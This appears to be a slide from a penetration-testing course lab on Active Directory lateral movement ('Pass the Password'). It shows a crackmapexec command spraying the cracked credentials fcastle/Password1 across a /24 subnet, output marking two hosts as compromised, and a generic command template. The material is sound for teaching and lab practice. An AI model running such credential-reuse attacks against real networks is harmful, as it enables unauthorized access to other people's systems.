 root@kali:~/Downloads# crackmapexec 10.0.3.0/24 -u fcastle -d MARVEL -p Password1
CME 10.0.3.4:445 HYDRA-DC [*] Windows 6.3 Build 9600 (name:HYDRA-DC) (domain:MARVEL)
CME 10.0.3.7:445 PUNISHER [*] Windows 10.0 Build 17134 (name:PUNISHER) (domain:MARVEL)
CME 10.0.3.6:445 SPIDERMAN [*] Windows 10.0 Build 17134 (name:SPIDERMAN) (domain:MARVEL)
CME 10.0.3.4:445 HYDRA-DC [+] MARVEL\fcastle:Password1
CME 10.0.3.7:445 PUNISHER [+] MARVEL\fcastle:Password1 (Pwn3d!)
CME 10.0.3.6:445 SPIDERMAN [+] MARVEL\fcastle:Password1 (Pwn3d!)
Pass the Password
Let’s pass what we just cracked...
crackmapexec <ip/CIDR> -u <user> -d <domain> -p <pass>